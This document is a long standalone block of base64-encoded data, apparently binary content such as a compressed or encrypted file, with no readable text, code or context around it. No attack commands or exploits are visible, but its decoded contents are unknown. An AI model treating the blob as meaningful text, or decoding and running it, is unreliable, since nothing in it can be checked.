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
